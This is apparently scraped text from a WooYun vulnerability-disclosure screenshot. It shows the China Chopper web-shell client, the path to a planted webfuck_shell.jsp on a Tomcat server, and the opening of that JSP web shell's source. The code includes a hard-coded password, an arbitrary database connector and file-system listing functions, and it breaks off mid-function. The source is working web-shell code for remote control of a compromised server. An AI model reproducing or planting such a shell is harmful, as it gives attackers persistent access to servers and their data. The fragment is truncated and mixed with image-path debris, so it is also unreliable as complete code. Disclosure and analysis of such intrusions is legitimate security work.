 中国菜刀@20100...
http://doms.i139....
[编辑] webfuck_sh...
http://doms.i139.c...
http://dom
载入
/apps/usr/tomcat/apache-tomcat-7.0.54/webapps/weibo/webfuck_shell.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "tOp";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
www.wooyun.org